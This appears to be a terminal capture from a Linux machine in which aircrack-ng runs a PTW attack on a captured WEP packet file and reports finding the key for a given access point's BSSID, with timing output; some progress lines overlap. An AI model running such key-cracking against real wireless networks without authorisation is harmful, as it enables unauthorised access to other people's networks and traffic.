 [ale@fedora ~]$ time aircrack-ng -b B0:48:7A:D2:DD:74 captura-02.cap
Reading packets, please wait...
Opening captura-02.cap
Read 363243 packets.
1 potential targets Got 111583 out of 110000 IVsStarting PTW attack with 111583 ivs.
KEY FOUND! [ 12:34:56:78:90 ]
Attack wDecrypted correctly: 100%00 captured ivs.
real 0m0,265s
user 0m0,257s
sys 0m0,008s
[ale@fedora ~]$